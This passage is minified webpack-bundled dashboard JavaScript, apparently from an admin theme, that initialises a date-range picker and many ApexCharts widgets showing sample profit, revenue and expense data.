!function(t){var e={};function o(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,o),s.l=!0,s.exports}o.m=t,o.c=e,o.d=function(t,e,a){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)o.d(a,s,function(e){return t[e]}.bind(null,s));return a},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=473)}({473:function(t,e,o){"use strict";var a,s=(a=function(t){var e=KTUtil.getById(t);e&&KTUtil.on(e,"thead th .checkbox > input","change",(function(t){for(var o=KTUtil.findAll(e,"tbody td .checkbox > input"),a=0,s=o.length;a<s;a++)o[a].checked=this.checked}))},{init:function(){var t,e,o,s;!function(){if(0!=$("#kt_dashboard_daterangepicker").length){var t=$("#kt_dashboard_daterangepicker"),e=moment(),o=moment();t.daterangepicker({direction:KTUtil.isRTL(),startDate:e,endDate:o,opens:"left",applyClass:"btn-primary",cancelClass:"btn-light-primary",ranges:{Today:[moment(),moment()],Yesterday:[moment().subtract(1,"days"),moment().subtract(1,"days")],"Last 7 Days":[moment().subtract(6,"days"),moment()],"Last 30 Days":[moment().subtract(29,"days"),moment()],"This Month":[moment().startOf("month"),moment().endOf("month")],"Last Month":[moment().subtract(1,"month").startOf("month"),moment().subtract(1,"month").endOf("month")]}},a),a(e,o,"")}function a(t,e,o){var a="",s="";e-t<100||"Today"==o?(a="Today:",s=t.format("MMM D")):"Yesterday"==o?(a="Yesterday:",s=t.format("MMM D")):s=t.format("MMM D")+" - "+e.format("MMM D"),$("#kt_dashboard_daterangepicker_date").html(s),$("#kt_dashboard_daterangepicker_title").html(a)}}(),function(){var t=document.getElementById("kt_stats_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_8_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.primary]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.primary],markers:{colors:[KTApp.getSettings().colors.theme.light.primary],strokeColor:[KTApp.getSettings().colors.theme.base.primary],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_10_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_stats_widget_11_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"success");if(t){var o={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Aug","Sep"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_stats_widget_12_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary";if(t){var a={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Aug","Sep"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_charts_widget_1_chart");if(t){var e={series:[{name:"Net Profit",data:[44,55,57,56,61,58]},{name:"Revenue",data:[76,85,101,98,87,105]}],chart:{type:"bar",height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.gray["gray-300"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_2_chart");if(t){var e={series:[{name:"Net Profit",data:[44,55,57,56,61,58]},{name:"Revenue",data:[76,85,101,98,87,105]}],chart:{type:"bar",height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.warning,KTApp.getSettings().colors.gray["gray-300"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_3_chart");if(t){var e={series:[{name:"Net Profit",data:[30,40,40,90,90,70,70]}],chart:{type:"area",height:350,toolbar:{show:!1}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.info]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{position:"front",stroke:{color:KTApp.getSettings().colors.theme.base.info,width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{strokeColor:KTApp.getSettings().colors.theme.base.info,strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_4_chart");if(t){var e={series:[{name:"Net Profit",data:[60,50,80,40,100,60]},{name:"Revenue",data:[70,60,110,40,50,70]}],chart:{type:"area",height:350,toolbar:{show:!1}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth"},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{position:"front",stroke:{color:KTApp.getSettings().colors.theme.light.success,width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.warning],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.warning],strokeColor:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.warning],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_5_chart");if(t){var e={series:[{name:"Net Profit",data:[40,50,65,70,50,30]},{name:"Revenue",data:[-30,-40,-55,-60,-40,-20]}],chart:{type:"bar",stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["12%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:-80,max:80,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_6_chart");if(t){var e={series:[{name:"Net Profit",type:"bar",stacked:!0,data:[40,50,65,70,50,30]},{name:"Revenue",type:"bar",stacked:!0,data:[20,20,25,30,30,20]},{name:"Expenses",type:"area",data:[50,80,60,90,50,70]}],chart:{stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{stacked:!0,horizontal:!1,endingShape:"rounded",columnWidth:["12%"]}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{curve:"smooth",show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{max:120,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary,KTApp.getSettings().colors.theme.light.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{top:0,right:0,bottom:0,left:0}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,30,50,50,35,35]},{name:"Revenue",data:[55,20,20,20,70,70]},{name:"Expenses",data:[60,60,40,40,30,30]}],chart:{type:"area",height:300,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:2,colors:[KTApp.getSettings().colors.theme.base.warning,"transparent","transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.warning,KTApp.getSettings().colors.theme.light.info,KTApp.getSettings().colors.gray["gray-100"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{colors:[KTApp.getSettings().colors.theme.light.warning,KTApp.getSettings().colors.theme.light.info,KTApp.getSettings().colors.gray["gray-100"]],strokeColor:[KTApp.getSettings().colors.theme.base.warning,KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.gray["gray-500"]],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_8_chart");if(t){var e={series:[{name:"Net Profit",data:[30,30,50,50,35,35]},{name:"Revenue",data:[55,20,20,20,70,70]},{name:"Expenses",data:[60,60,40,40,30,30]}],chart:{type:"area",height:300,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:2,colors:["transparent","transparent","transparent"]},xaxis:{x:0,offsetX:0,offsetY:0,padding:{left:0,right:0,top:0},categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{y:0,offsetX:0,offsetY:0,padding:{left:0,right:0},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.danger,KTApp.getSettings().colors.theme.light.info],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,padding:{top:0,bottom:0,left:0,right:0}},markers:{colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.danger,KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[20,30,45,35,25]},{name:"Revenue",data:[-20,-30,-45,-35,-25]}],chart:{type:"bar",stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["17%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{width:0,colors:["transparent"]},xaxis:{lines:{show:!1},categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{lines:{show:!1},min:-50,max:50,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_1_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:"#D13647",opacity:.5}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:["#D13647"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:["#D13647"],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:"#287ED7",opacity:.5}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:["#287ED7"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:["#287ED7"],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var 